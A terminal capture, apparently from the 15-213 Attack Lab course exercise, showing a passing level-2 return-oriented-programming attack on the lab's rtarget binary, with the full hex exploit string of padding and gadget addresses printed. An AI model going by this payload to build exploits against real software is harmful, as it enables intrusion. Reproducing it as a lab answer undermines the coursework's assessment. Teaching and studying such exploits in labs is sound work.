 deralive@10235101526:~/Lab3/target1$ ./rtarget -qi  rtr1.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00